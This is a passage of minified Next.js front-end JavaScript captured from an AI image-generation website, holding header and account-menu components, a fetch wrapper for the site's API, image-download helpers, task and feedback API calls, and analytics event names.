a(!1)},className:"jsx-c8f7b5a20a799e30 fixed top-0 left-0 bottom-0 w-[16.8%] bg-colorful opacity-95 xl:hidden"}),(0,N.jsx)(O(),{id:"c8f7b5a20a799e30",children:"body{overflow:hidden}"})]})}var tl=n(71621);function to(e){var t,n=e.handleLogout,a=e.setIsShowList,r=void 0===a?null:a,i=(0,R.useRouter)(),c=(0,U.oR)(function(e){return e.user}),s=c||{},l=s.isVip,o=s.credits,u=(0,E.useState)(function(){return!(o<=0&&!l)})[0],d=(0,E.useMemo)(function(){return[{url:"/pricing",title:l?"Buy Credits":"Get Pro"},{url:"/account-info",title:"Account information",isLogin:!0},{url:"/login",title:"Log out",isLogin:!0}]},[l]),h=(t=(0,$.Z)(function(e){return(0,ee.__generator)(this,function(t){switch(t.label){case 0:if(null==r||r(!1),"/login"!==e)return[3,2];return[4,n()];case 1:return t.sent(),[3,3];case 2:i.push(e),t.label=3;case 3:return[2]}})}),function(e){return t.apply(this,arguments)});return(0,N.jsx)("div",{className:"cursor-pointer rounded-xl bg-[#282a30] text-xs text-white xl:block xl:w-[240px]",style:{boxShadow:"0 4px 24px 0 rgba(0, 0, 0, 0.48)"},children:(0,N.jsx)("div",{className:"mt-1 flow-root rounded-md p-1 backdrop-blur-[10px]",children:d.map(function(e){return e.isLogin?(0,N.jsx)("div",{className:"mt-2 flex h-12 items-center rounded-md px-2 hover:bg-white-08 xl:mt-1 xl:h-10 xl:bg-[#282a30]",onClick:function(){return h(e.url)},children:(0,N.jsx)("span",{className:"flex h-full w-full items-center text-[13px] font-semibold opacity-95",children:e.title})},e.title):(0,N.jsxs)("div",{className:"mt-2 flex h-12 items-center justify-between rounded-md px-2 text-white-80 hover:bg-white-08 xl:mt-1 xl:h-10 xl:bg-[#282a30] text-[13px] font-medium ".concat(e.isLogin&&!c&&" hidden"),children:[(0,N.jsxs)("div",{className:"".concat(u?"flex":"hidden"),children:[(0,N.jsx)("span",{children:"Credits:"}),(0,N.jsx)("span",{className:"text-fill-color bg-clip-text fill-transparent bg-text-color ml-[8px]",children:o})]}),(0,N.jsx)(eY(),{href:e.url,children:(0,N.jsx)("a",{className:"btn min-h-[32px] h-6 mr-0 rounded-[6px] px-[12px] py-[7px] text-center bg-colorful ".concat(!u&&"w-full"),children:e.title})})]},e.title)})})})}var tu={src:"/_next/static/media/header-avatar.98213b8a.png",height:72,width:72,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8};function td(e){var t=e.handleLogout,n=(0,Y.Z)("Public"),a=(0,E.useRef)(null),r=(0,E.useState)(!1),i=r[0],c=r[1],s=(0,E.useState)(null),l=s[0],o=s[1],u=(0,U.oR)(function(e){return{user:e.user}}).user;return(0,tl.Z)(a,function(){return c(!1)}),(0,E.useEffect)(function(){o(J.Z.get(Q.Rk)?"user":"login")},[]),(0,N.jsxs)("div",{ref:a,className:"relative hidden items-center justify-end xl:flex",onMouseLeave:function(){return c(!1)},children:["user"===l&&(0,N.jsxs)("div",{className:"flex-end flex items-center",children:[(0,N.jsxs)("div",{className:"flex h-10 cursor-pointer select-none items-center whitespace-nowrap font-medium",onMouseEnter:function(){return c(!i)},children:[(0,N.jsx)("div",{className:"border-1 relative h-6 w-6 rounded-[50%] border-solid border-black-24 object-contain",style:{background:"url(".concat((null==u?void 0:u.avatarUrl)||tu.src,") no-repeat center / 100% 100% ")}}),(0,N.jsx)("div",{className:"flex h-6 w-6",children:(0,N.jsx)(e1.Z,{className:"m-auto opacity-80 transition duration-200 hover:opacity-95 ".concat(!i&&"rotate-180")})})]}),i&&(0,N.jsx)("div",{className:"absolute top-10 right-0",children:(0,N.jsx)(to,{handleLogout:t,setIsShowList:c})})]}),"login"===l&&(0,N.jsxs)("div",{className:"flex cursor-pointer text-sm",children:[(0,N.jsx)(eY(),{href:"/login",children:(0,N.jsx)("a",{className:"btn flex h-10 min-h-[40px] w-[88px] items-center whitespace-nowrap rounded-[10px] bg-colorful text-white-95 hover:opacity-80",children:n("login")})}),(0,N.jsx)(eY(),{href:"/signup",children:(0,N.jsx)("a",{className:"btn ml-3 flex h-10 min-h-[40px] w-[88px] items-center whitespace-nowrap rounded-[10px] bg-white-08 backdrop-blur-[10px] hover:bg-white-04",children:n("signup")})})]})]})}function th(){return(th=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)({}).hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e}).apply(null,arguments)}var tf=function(e){return E.createElement("svg",th({width:24,height:24,xmlns:"http://www.w3.org/2000/svg"},e),y||(y=E.createElement("path",{d:"M5 4h14a1 1 0 0 1 0 2H5a1 1 0 1 1 0-2zm8 7h6a1 1 0 0 1 0 2h-6a1 1 0 0 1 0-2zm-4 7h10a1 1 0 0 1 0 2H9a1 1 0 0 1 0-2z",fill:"#FFF",fillRule:"evenodd",opacity:.88})))};function tm(){var e=(0,R.useRouter)(),t=(0,E.useState)(!1),n=t[0],a=t[1],r=(0,U.oR)(function(e){return{isIndexPage:e.isIndexPage,user:e.user}}),i=r.isIndexPage,c=r.user,s=(0,eJ.Z)(),l=(0,E.useCallback)(function(){c&&s()},[s,c]),o=function(){a(!n)};return(0,N.jsxs)("div",{className:"fixed inset-x-0 top-0 z-40 flex w-full items-center justify-between px-4 ".concat(!i&&("/"===e.pathname?"bg-index-back":"bg-back-color")," "),children:[i&&(0,N.jsx)("div",{className:"fixed inset-x-0 h-[80px] xl:h-[96px] bg-index-header-color"}),(0,N.jsxs)("div",{className:"desktop relative flex w-full items-center justify-between h-14 xl:h-[80px]",children:[(0,N.jsx)(e7,{}),(0,N.jsx)(e4,{}),(0,N.jsx)(td,{handleLogout:l}),(0,N.jsx)("div",{className:"".concat(n&&"rotate-180 transition-all"," xl:hidden"),onClick:o,children:(0,N.jsx)(tf,{})})]}),n&&(0,N.jsx)(ts,{handleLogout:l,setIsMenu:a})]})}var tx=function(e){var t,n,a,r,i,c,s,l,o=e.children,u=e.footer,d=e.header,h=e.contact,f=e.className,m=void 0===f?null:f,x=e.bgColor;(0,ed.Z)(),(0,X.Z)(),t=function(e){e.touches.length>1&&e.preventDefault()},n=function(e){var t=Date.now();t-r.current<=300&&e.preventDefault(),r.current=t},a=function(e){e.preventDefault()},r=(0,E.useRef)(0),(0,E.useEffect)(function(){return document.documentElement.addEventListener("touchstart",t,!1),document.documentElement.addEventListener("touchend",n,!1),document.addEventListener("gesturestart",a),function(){document.documentElement.removeEventListener("touchstart",t,!1),document.documentElement.removeEventListener("touchend",n,!1),document.removeEventListener("gesturestart",a)}},[]);var p=(i=(0,X.Z)(),s=(c=(0,U.oR)(function(e){return{isShowHeader:e.isShowHeader,setIsShowHeader:e.setIsShowHeader}})).isShowHeader,l=c.setIsShowHeader,(0,E.useEffect)(function(){l(!J.Z.get(Q.Rk)||(null==i?void 0:i.isVip)===!1)},[i]),{isShow:s,handleClose:function(){return l(!1)}}),v=p.isShow,g=p.handleClose;return(0,N.jsxs)("div",{className:"min-h-full text-base text-white-95 xl:min-h-screen ".concat(void 0===x?"bg-back-color":x),children:[(0,N.jsxs)(k(),{children:[(0,N.jsx)("meta",{charSet:"utf-8"}),(0,N.jsx)("meta",{name:"viewport",content:"width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no"}),(0,N.jsx)("meta",{name:"google-site-verification",content:""})]}),(void 0===d||d)&&(0,N.jsxs)(N.Fragment,{children:[(0,N.jsx)(tm,{}),v&&(0,N.jsx)(N.Fragment,{children:(0,N.jsx)(q,{doClose:g})})]}),(0,N.jsx)("div",{className:null!=m?m:"desktop flow-root min-h-[70vh] px-4 xl:px-0 ".concat(v?"pt-[calc(56px+48px)] xl:pt-[calc(80px+48px)]":"pt-[56px] xl:pt-[80px]"),children:o}),(0,N.jsx)(eu,{}),(void 0===u||u)&&(0,N.jsx)(eX,{}),(void 0===h||h)&&(0,N.jsx)(eA,{})]})}},11038:function(e,t,n){n.d(t,{DS:function(){return m},r0:function(){return f},hT:function(){return b},tq:function(){return l},qt:function(){return d},zW:function(){return s},u3:function(){return h},oH:function(){return o}});var a=n(57135),r=n(66091),i=n(15767),c=n(33597);function s(e){return"-----BEGIN PUBLIC KEY-----\n".concat(e,"\n-----END PUBLIC KEY-----")}function l(){try{return/Mobi|Android|iPhone/i.test(navigator.userAgent)||document.createEvent("TouchEvent"),!0}catch(e){return!1}}function o(e){return/@+/.test(e)}var u=function(){function e(){var t=!(arguments.length>0)||void 0===arguments[0]||arguments[0];(0,r.Z)(this,e),this.storage=null,this.storage=t?localStorage:sessionStorage}var t=e.prototype;return t.setCache=function(e,t){if(null==t)throw Error("value error: value not is null!");(void 0!==t||null!==t)&&this.storage.setItem(e,JSON.stringify(t))},t.getCache=function(e){var t=this.storage.getItem(e);if(t)return JSON.parse(t)},t.removeCache=function(e){this.storage.removeItem(e)},t.clear=function(){this.storage.clear()},e}(),d=new u,h=new u(!1);function f(e){var t=document.createElement("input");return t.setAttribute("readonly","readonly"),t.setAttribute("value",e),document.body.appendChild(t),t.select(),t.setSelectionRange(0,9999),document.execCommand("copy")&&document.execCommand("copy"),document.body.removeChild(t),!0}function m(e,t){var n=!(arguments.length>2)||void 0===arguments[2]||arguments[2];fetch(function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"auto",n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:85;return c.fN+"/width=".concat(t,",quality=").concat(n,"/")+e}(e),{cache:"no-store"}).then(function(e){return e.blob()}).then(function(e){if(n){var a=new FileReader;a.addEventListener("load",function(){var e=new Image;e.src=a.result,e.onload=function(){try{var n=new Image;n.src="/images/logo@3x.png",n.onload=function(){var a=1==window.devicePixelRatio?2:window.devicePixelRatio,r=document.createElement("canvas");r.width=e.width*a,r.height=e.height*a;var i=r.getContext("2d");i.scale(a,a),i.drawImage(e,0,0);var c=r.width/17,s=c*n.height/n.width;i.drawImage(n,r.width/(45*a),r.width/(60*a),c,s);var l=document.createElement("canvas");l.width=e.width,l.height=e.height,l.getContext("2d").drawImage(r,0,0,e.width,e.height),l.toBlob(function(e){x(e,t)},"image/jpeg")}}catch(a){console.info(a)}}}),a.readAsDataURL(e)}else x(e,t)})}function x(e,t){try{var n=document.createElement("a");n.href=window.URL.createObjectURL(e),n.download="".concat(t,".jpg"),document.body.appendChild(n),n.click(),n.onclick=function(){window.URL.revokeObjectURL(n.href),document.body.removeChild(n)}}catch(a){console.error(a)}}var p,v=function(e){var t=document.createElement("a");t.style.display="none",t.href=e,document.body.appendChild(t),t.click(),document.body.removeChild(t)},g=(p=(0,a.Z)(function(e){var t,n,a,r,c,s,l,o;return(0,i.__generator)(this,function(i){switch(i.label){case 0:return i.trys.push([0,3,,4]),[4,fetch(e,{cache:"no-store"})];case 1:if(!(t=i.sent()).ok)throw Error("Failed to fetch image");return[4,t.blob()];case 2:n=i.sent(),a=window.URL.createObjectURL(n),(r=document.createElement("a")).style.display="none",r.href=a;try{l=(0,new URL(e,window.location.origin).pathname).split("/").pop()||"image.jpg",r.download=l}catch(c){r.download="image.jpg"}return document.body.appendChild(r),r.click(),document.body.removeChild(r),setTimeout(function(){window.URL.revokeObjectURL(a)},100),[3,4];case 3:return o=i.sent(),console.error("downloadImageByBlob error:",o),v(e),[3,4];case 4:return[2]}})}),function(e){return p.apply(this,arguments)}),b=function(e){try{var t=/Safari/.test(navigator.userAgent)&&!/Chrome/.test(navigator.userAgent);l()&&t?v(e):g(e)}catch(n){console.log("handleSaveImage:",n.message)}}},83293:function(e,t,n){n.d(t,{IV:function(){return v},U2:function(){return m},gz:function(){return p},v_:function(){return x}});var a=n(57135),r=n(57389),i=n(81962),c=n(72006),s=n(15767),l=n(47216),o=n.n(l),u=n(33597),d=n(5352),h="locale",f=function(){var e,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"GET";return e=(0,a.Z)(function(e){var n,a,l,f,m,x,p,v,g,b,w,j,y,N,E,A,k,z,O=arguments;return(0,s.__generator)(this,function(s){var z,R,C,_;switch(s.label){case 0:n=O.length>1&&void 0!==O[1]?O[1]:{},a=O.length>2&&void 0!==O[2]?O[2]:{},l=O.length>3&&void 0!==O[3]?O[3]:null,m=function(e,t){var n=new Headers;n.append("X-Request-With","XMLHttpRequest");var a="undefined"!=typeof document?document.cookie:null==e?void 0:e.cookie,r=d.Z.get(u.Rk,a||"");r&&n.append(u.aC,r);var i=d.Z.get(u.tI,a||"");i&&n.append(u.tI,i);var c=d.Z.get(u.bW,a||"");if(n.append("Accept-Language",c||"en"),e)for(var s in e)"cookie"!==s&&n.set(s,e[s]);return t||n.get("Content-Type")||n.set("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),n}(a,f="undefined"!=typeof FormData&&(0,i.Z)(n,FormData)),x="",(x=null!==(p=m.get("Accept-Language"))&&void 0!==p?p:"",m.delete("Accept-Language"),e.startsWith("http")&&m.delete(u.aC),v={method:t,headers:m,cache:"no-store"},"GET"===t)?(g=o().stringify((0,c.Z)((0,r.Z)({},h,x),n)),e="".concat(e).concat(g?"?"+g:"")):(!e.includes("amazonaws.com")&&(z=e,R="".concat(h,"=").concat(x),C=z.includes("?")?"&":"?",e="".concat(z).concat(C).concat(R)),f?v.body=n:v.body=(null===(w=null==v?void 0:null===(b=v.headers)||void 0===b?void 0:b.get("Content-Type"))||void 0===w?void 0:w.includes("json"))?JSON.stringify(n):o().stringify(n,{allowDots:!0})),N=new Response,s.label=1;case 1:return s.trys.push([1,8,,9]),[4,fetch((null==(_=e)?void 0:_.startsWith("http"))?_:"https://api.picso.ai/web"+_,v)];case 2:if(!(N=s.sent()).ok)return[3,6];if(200!==N.status)return[3,4];if(null==l?void 0:l.blob)return[2,j=N];return[4,N.json()];case 3:return E=(j=s.sent()).errorCode,k=void 0===(A=j.errorMsg)?"Request error":A,0!==E&&((y=Error(k)).code=E,y.statusText=N.statusText),[3,5];case 4:204==N.status&&(j={success:!0}),s.label=5;case 5:return[3,7];case 6:(y=Error(N.statusText||"Request error")).code=N.status,s.label=7;case 7:return[3,9];case 8:return(y=Error(s.sent().message)).code=(null==N?void 0:N.status)||0,y.statusText=(null==N?void 0:N.statusText)||"Network error",[3,9];case 9:if(y){if(401!==y.code)return[2,Promise.reject(y)];d.Z.del(u.Rk),"undefined"!=typeof location&&"/login"!==location.pathname&&(location.href="/login")}return[2,j]}})}),function(t){return e.apply(this,arguments)}},m=f(),x=f("POST"),p=f("PUT"),v=f("DELETE");f("PATCH")}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.picso.ai/_next/static/chunks/7513-a63eecf970a4c177.js
body_size: 3394
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7513],{38133:function(e,t,r){var n,i=r(50959);function u(){return(u=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)({}).hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(null,arguments)}var o=function(e){return i.createElement("svg",u({viewBox:"0 0 18 18",xmlns:"http://www.w3.org/2000/svg"},e),n||(n=i.createElement("path",{d:"M9 2.25a.75.75 0 0 1 .75.75v5.25H15a.75.75 0 1 1 0 1.5H9.75V15a.75.75 0 1 1-1.5 0V9.75H3a.75.75 0 0 1 0-1.5h5.25V3A.75.75 0 0 1 9 2.25z",fill:"currentColor"})))};t.Z=o},52667:function(e,t,r){var n,i,u=r(50959);function o(){return(o=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)({}).hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(null,arguments)}var c=function(e){return u.createElement("svg",o({width:26,height:12,xmlns:"http://www.w3.org/2000/svg"},e),n||(n=u.createElement("defs",null,u.createElement("linearGradient",{x1:"100%",y1:"44.426%",x2:"0%",y2:"55.574%",id:"pro-icon_svg__a"},u.createElement("stop",{stopColor:"#FFD34D",offset:"0%"}),u.createElement("stop",{stopColor:"#FF4493",offset:"47.979%"}),u.createElement("stop",{stopColor:"#4239FF",offset:"100%"})))),i||(i=u.createElement("g",{transform:"translate(.25)",fill:"none",fillRule:"evenodd"},u.createElement("rect",{fillOpacity:.95,fill:"#FFF",fillRule:"nonzero",width:25.5,height:12,rx:6}),u.createElement("path",{d:"M6.75 6H5.134V4.385H6.75A.808.808 0 0 1 6.75 6M5.134 3h-.692a.692.692 0 0 0-.692.692v4.616a.692.692 0 1 0 1.384 0v-.923H6.71c1.197 0 2.204-.943 2.233-2.14A2.195 2.195 0 0 0 6.75 3H5.134zm13.587 4.615c-.89 0-1.616-.724-1.616-1.615 0-.89.725-1.615 1.616-1.615.89 0 1.615.724 1.615 1.615 0 .89-.725 1.615-1.615 1.615m0-4.615c-1.654 0-3 1.346-3 3s1.346 3 3 3 3-1.346 3-3-1.346-3-3-3m-5.986 3H11.12V4.385h1.615a.809.809 0 0 1 0 1.615m2.192-.755A2.195 2.195 0 0 0 12.735 3h-2.307a.692.692 0 0 0-.693.692v4.616a.692.692 0 0 0 1.385 0v-.923h1.295l1.315 1.397a.692.692 0 0 0 1.008-.949L13.953 7a2.176 2.176 0 0 0 .974-1.755",fill:"url(#pro-icon_svg__a)"}))))};t.Z=c},11458:function(e,t,r){r.d(t,{Z:function(){return o}});var n=r(11527),i=r(71621),u=r(50959);function o(e){var t=e.title,r=void 0===t?"":t,o=e.content,c=e.handleClose,a=void 0===c?null:c,s=e.btnInfo,l=e.childContent,p=s.left,_=void 0===p?"":p,f=s.leftFn,b=s.right,d=s.rightFn,h=s.isdel,y=void 0!==h&&h,v=s.loading,g=s.isPublish,m=void 0!==g&&g,k=(0,u.useRef)(null);return(0,i.Z)(k,_?a:null),(0,n.jsx)("div",{ref:k,className:"card w-80 bg-back-color shadow-xl",children:(0,n.jsxs)("div",{className:"card-body relative p-6",children:[(0,n.jsxs)("div",{className:"card-actions justify-between",children:[r&&(0,n.jsx)("h2",{className:"card-title flex-1 justify-center text-center",children:r}),!_&&(0,n.jsx)("button",{className:"btn btn-square btn-sm absolute top-2 right-2 rounded-full opacity-[0.88]",style:{minHeight:0},onClick:a,children:(0,n.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",className:"h-6 w-6",fill:"none",viewBox:"0 0 24 24",stroke:"currentColor",children:(0,n.jsx)("path",{strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:"2",d:"M6 18L18 6M6 6l12 12"})})})]}),(0,n.jsx)("div",{children:l||(0,n.jsx)("p",{className:"mt-3 text-center tracking-[0.4px] ".concat(r?" text-sm text-white-64":"text-base font-medium text-white-88"),children:void 0===o?"this is content":o})}),(0,n.jsxs)("div",{className:"card-actions mt-6 justify-end",children:[_&&(0,n.jsx)("button",{className:"btn flex-1 border-none bg-white-08",onClick:function(){return f()},children:_}),(0,n.jsx)("button",{className:"btn ".concat(_&&"ml-2"," flex-1  border-none bg-white-08 leading-normal ").concat(void 0!==v&&v&&"loading pointer-events-none"),style:{backgroundImage:m&&"linear-gradient(280deg, #ffb7bb, #e67ad1 50%, #7471fb)"},onClick:function(){return d()},children:(0,n.jsx)("span",{className:"".concat(y?"text-red":m?"":"bg-clip-text text-transparent"),style:{backgroundImage:!y&&!m&&"linear-gradient(to top, #ffd34d, #ff4493 52%, #4239ff 100%)"},children:b})})]})]})})}},43028:function(e,t,r){r.d(t,{h:function(){return o},m:function(){return c}});var n=r(72006),i=r(89772),u=r(427);function o(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:void 0;if(e){var r=e.pathname,i=e.query,u=void 0;t&&t.length>0&&(u=(0,n.Z)({},i),t.forEach(function(e){delete u[e]})),e.replace({pathname:r,query:u},void 0,{shallow:!0})}}function c(e,t){return t.isVip&&t.credits<e?((0,u.HD)(u.IF.start_click_buycredit),{canSubmit:!1,errorType:i.cz.CREDITS_NOT_ENOUGH}):!t.isVip&&t.leftFreeTimes<1&&t.credits<e?((0,u.HD)(u.IF.start_click_buypro),{canSubmit:!1,errorType:i.cz.NO_TIMES}):{canSubmit:!0}}},92783:function(e,t,r){r.d(t,{$o:function(){return I},K:function(){return l},KX:function(){return m},Lb:function(){return N},MB:function(){return v},Pn:function(){return _},S$:function(){return V},_5:function(){return h},bJ:function(){return Z},ll:function(){return w},mv:function(){return z},qi:function(){return b},ss:function(){return o},vc:function(){return O},vr:function(){return a},wP:function(){return H}});var n=r(57135),i=r(15767),u=r(83293);function o(e){return c.apply(this,arguments)}function c(){return(c=(0,n.Z)(function(e){var t;return(0,i.__generator)(this,function(t){switch(t.label){case 0:return[4,(0,u.U2)("/v1/users/me/tasks",e)];case 1:return[2,t.sent().data]}})})).apply(this,arguments)}function a(e){return s.apply(this,arguments)}function s(){return(s=(0,n.Z)(function(e){var t;return(0,i.__generator)(this,function(t){switch(t.label){case 0:return[4,(0,u.v_)("/users/me/tasks",e)];case 1:return[2,t.sent().data]}})})).apply(this,arguments)}function l(e){return p.apply(this,arguments)}function p(){return(p=(0,n.Z)(function(e){var t;return(0,i.__generator)(this,function(t){switch(t.label){case 0:return[4,(0,u.v_)("/users/me/tasks/".concat(e,"/recreate"))];case 1:return[2,t.sent().data]}})})).apply(this,arguments)}function _(e){return f.apply(this,arguments)}function f(){return(f=(0,n.Z)(function(e){var t;return(0,i.__generator)(this,function(t){switch(t.label){case 0:return[4,(0,u.U2)("/users/me/tasks/".concat(e))];case 1:return[2,t.sent().data]}})})).apply(this,arguments)}function b(e){return d.apply(this,arguments)}function d(){return(d=(0,n.Z)(function(e){var t;return(0,i.__generator)(this,function(t){switch(t.label){case 0:return[4,(0,u.U2)("/users/me/processing/tasks",{taskIds:e})];case 1:return[2,t.sent().data]}})})).apply(this,arguments)}function h(e){return y.apply(this,arguments)}function y(){return(y=(0,n.Z)(function(e){var t;return(0,i.__generator)(this,function(t){switch(t.label){case 0:return[4,(0,u.IV)("/users/me/tasks/".concat(e))];case 1:return[2,t.sent()]}})})).apply(this,arguments)}function v(){return g.apply(this,arguments)}function g(){return(g=(0,n.Z)(function(){var e;return(0,i.__generator)(this,function(e){switch(e.label){case 0:return[4,(0,u.U2)("/users/me/prompts/recent")];case 1:return[2,e.sent().data]}})})).apply(this,arguments)}function m(){return k.apply(this,arguments)}function k(){return(k=(0,n.Z)(function(){var e;return(0,i.__generator)(this,function(e){switch(e.label){case 0:return[4,(0,u.IV)("/users/me/prompts")];case 1:return[2,e.sent()]}})})).apply(this,arguments)}function w(e){return x.apply(this,arguments)}function x(){return(x=(0,n.Z)(function(e){var t;return(0,i.__generator)(this,function(t){switch(t.label){case 0:return[4,(0,u.v_)("/users/me/tasks/generate-person",e)];case 1:return[2,t.sent().data]}})})).apply(this,arguments)}function Z(e){return j.apply(this,arguments)}function j(){return(j=(0,n.Z)(function(e){var t;return(0,i.__generator)(this,function(t){switch(t.label){case 0:return[4,(0,u.v_)("/users/me/models/looks-like/tasks",e)];case 1:return[2,t.sent().data]}})})).apply(this,arguments)}function I(e){return E.apply(this,arguments)}function E(){return(E=(0,n.Z)(function(e){var t;return(0,i.__generator)(this,function(t){switch(t.label){case 0:return[4,(0,u.gz)("/users/me/faces/".concat(e,"/confirm"))];case 1:return[2,t.sent().data]}})})).apply(this,arguments)}function N(e){return F.apply(this,arguments)}function F(){return(F=(0,n.Z)(function(e){var t;return(0,i.__generator)(this,function(t){switch(t.label){case 0:return[4,(0,u.v_)("/users/me/tasks/".concat(e.taskId,"/outputs/").concat(e.outputId,"/modify-looks"),e)];case 1:return[2,t.sent().data]}})})).apply(this,arguments)}function H(e){return C.apply(this,arguments)}function C(){return(C=(0,n.Z)(function(e){var t;return(0,i.__generator)(this,function(t){switch(t.label){case 0:return[4,(0,u.U2)("/users/me/prompts/recent",e)];case 1:return[2,t.sent().data]}})})).apply(this,arguments)}function O(e){return T.apply(this,arguments)}function T(){return(T=(0,n.Z)(function(e){var t;return(0,i.__generator)(this,function(t){switch(t.label){case 0:return[4,(0,u.U2)("/feedback-labels",{bizId:e,feedbackType:"0"})];case 1:return[2,t.sent().data]}})})).apply(this,arguments)}function z(e,t){return S.apply(this,arguments)}function S(){return(S=(0,n.Z)(function(e,t){var r;return(0,i.__generator)(this,function(r){switch(r.label){case 0:return[4,(0,u.v_)("/users/me/feedback/".concat(e),{bizId:e,feedbackType:"0",good:t})];case 1:return[2,r.sent().data]}})})).apply(this,arguments)}function V(e,t,r){return D.apply(this,arguments)}function D(){return(D=(0,n.Z)(function(e,t,r){var n;return(0,i.__generator)(this,function(n){switch(n.label){case 0:return[4,(0,u.v_)("/users/me/feedback/".concat(e,"/describe"),{bizId:e,feedbackType:"0",labelIds:t,description:r})];case 1:return[2,n.sent()]}})})).apply(this,arguments)}},427:function(e,t,r){r.d(t,{HD:function(){return n.HD},IF:function(){return i.IF},Zx:function(){return i.Zx}}),r(83293);var n=r(685),i=r(2150)},685:function(e,t,r){r.d(t,{Ff:function(){return a},HD:function(){return o},fb:function(){return c}});var n=r(57389),i=r(66102),u=r(2150);function o(e){(0,i.S)("event",u.iN.start_click,{element_id:e,page_view_location:location.href})}function c(e,t,r){var u;(0,i.S)("event",e,(u={},(0,n.Z)(u,null!=r?r:"source",t),(0,n.Z)(u,"page_view_location",location.href),u))}function a(e){(0,i.S)("event",e,{page_view_location:location.href})}},2150:function(e,t,r){r.d(t,{Hx:function(){return E},IF:function(){return v},Nv:function(){return C},Tp:function(){return I},Zx:function(){return j},iN:function(){return y},lW:function(){return N}}),(n=h||(h={})).top="top",n.video="video",n.videobutton="videobutton",n.animebutton="animebutton",n.realbutton="realbutton",n.image_id="image_id",(i=y||(y={})).generate_click="generate_click",i.start_click="start_click",(u=v||(v={})).start_click_processing="start_click_processing",u.start_click_buycredit="start_click_buycredit",u.start_click_buypro="start_click_buypro",(o=g||(g={})).anime_girl="anime_girl",o.real_girl="real_girl",(c=m||(m={})).pro_user="pro_user",c.free_user="free_user",(a=k||(k={})).creation_page_view="creation_page_view",a.creation_click="creation_click",a.user_type="user_type",(s=w||(w={})).signup_click_getcode="signup_click_getcode",s.signup_click_email="signup_click_email",s.signup_click_channelsuccess="signup_click_channelsuccess",s.signup_click_emaillsuccess="signup_click_emaillsuccess",(l=x||(x={})).GOOGLE="google",l.EMAIL="email",(p=Z||(Z={})).signup_click="signup_click",p.channel_signup_click="channel_signup_click",(_=j||(j={})).pro_page_view="pro_page_view",_.credit_page_view="credit_page_view",_.pro_subscribe_click="pro_subscribe_click",_.pro_feature_purchased="pro_feature_purchased",_.credit_purchase_click="credit_purchase_click",_.credit_purchased_click="credit_purchased_click",_.dowanload_pro_subscribe_click="dowanload_pro_subscribe_click",_.download_credit_purchase_click="download_credit_purchase_click",(f=I||(I={})).profile_buycredit="profile_buycredit",f.insufficient_buycredit="insufficient_buycredit",f.top_buycredit="top_buycredit",f.other_buycredit="other_buycredit",(b=E||(E={})).top_buypro="top_buypro",b.profile_buypro="profile_buypro",b.number_buypro="number_buypro",b.upload_buypro="upload_buypro",b.faster_buypro="faster_buypro",b.clarify_buypro="clarify_buypro",b.nofree_buypro="nofree_buypro",b.other_buypro="other_buypro",(d=N||(N={})).top_buypro="non_vip_top_buypro",d.profile_buypro="non_vip_profile_buypro",d.number_buypro="non_vip_number_buypro",d.upload_buypro="non_vip_upload_buypro",d.faster_buypro="non_vip_faster_buypro",d.clarify_buypro="non_vip_clarify_buypro",d.nofree_buypro="non_vip_nofree_buypro",d.other_buypro="non_vip_other_buypro";var n,i,u,o,c,a,s,l,p,_,f,b,d,h,y,v,g,m,k,w,x,Z,j,I,E,N,F,H,C={top_buypro:"non_vip_top_buypro",profile_buypro:"non_vip_profile_buypro",number_buypro:"non_vip_number_buypro",upload_buypro:"non_vip_upload_buypro",faster_buypro:"non_vip_faster_buypro",clarify_buypro:"non_vip_clarify_buypro",nofree_buypro:"non_vip_nofree_buypro",other_buypro:"non_vip_other_buypro"};(H=F||(F={})).top_buypro="sub_top_buypro",H.profile_buypro="sub_profile_buypro",H.number_buypro="sub_number_buypro",H.upload_buypro="sub_upload_buypro",H.faster_buypro="sub_faster_buypro",H.clarify_buypro="sub_clarify_buypro",H.nofree_buypro="sub_nofree_buypro",H.other_buypro="sub_other_buypro"}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.picso.ai/_next/static/chunks/3733-23eee1fad6be7bb6.js
body_size: 6986
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[3733],{76834:function(e,t,n){"use strict";n.d(t,{Z:function(){return s}});var r=n(65334),o=n(75329);let i=e=>e.every(e=>{let t=(0,o.n)(e);return!!t&&(t.getRootNode() instanceof ShadowRoot||void 0)}),a=e=>e?e.getRootNode():document,u=e=>{if(!e||!document.getRootNode)return document;let t=Array.isArray(e)?e:[e];return i(t)?a((0,o.n)(t[0])):document};var c=n(55657);function s(e,t,n="click"){let i=(0,r.Z)(e);(0,c.Z)(()=>{let e=e=>{let n=Array.isArray(t)?t:[t];!n.some(t=>{let n=(0,o.n)(t);return!n||n.contains(e.target)})&&i.current(e)},r=u(t),a=Array.isArray(n)?n:[n];return a.forEach(t=>r.addEventListener(t,e)),()=>{a.forEach(t=>r.removeEventListener(t,e))}},Array.isArray(n)?n:[n],t)}},65334:function(e,t,n){"use strict";var r=n(50959);t.Z=function(e){let t=(0,r.useRef)(e);return t.current=e,t}},95409:function(e,t,n){"use strict";var r=n(50959),o=n(65334),i=n(20620),a=n(85165);let u=e=>{a.Z&&!(0,i.mf)(e)&&console.error(`useUnmount expected parameter is a function, got ${typeof e}`);let t=(0,o.Z)(e);(0,r.useEffect)(()=>()=>{t.current()},[])};t.Z=u},64176:function(e,t,n){"use strict";var r=n(50959),o=n(95409),i=n(4410),a=n(75329);let 